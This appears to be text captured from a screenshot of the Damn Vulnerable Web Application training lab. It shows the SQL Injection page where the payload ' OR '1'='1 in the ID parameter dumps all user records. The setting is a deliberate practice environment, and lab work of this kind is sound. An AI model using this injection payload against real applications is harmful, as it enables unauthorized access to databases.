 Damn Vulnerable Web Ap
192.168.1.167/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Search
J
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7